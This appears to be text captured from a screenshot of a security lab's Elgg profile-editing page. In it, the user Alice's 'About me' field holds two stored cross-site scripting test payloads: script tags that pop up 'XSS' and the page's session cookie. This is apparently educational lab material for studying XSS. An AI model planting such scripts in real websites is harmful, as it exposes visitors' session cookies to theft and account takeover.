 xsslabelgg.com/profile/alice/edit
elgg.
One Bad Place
Activity Blogs Bookmarks Files Groups ▾ More
Edit profile
My display name
Alice
About me
<p>
<script type="text/javascript">// <![CDATA[
alert('XSS');
// ]]></script>
</p>
<script type="text/javascript">// <![CDATA[
alert(document.cookie);
// ]]></script>
Public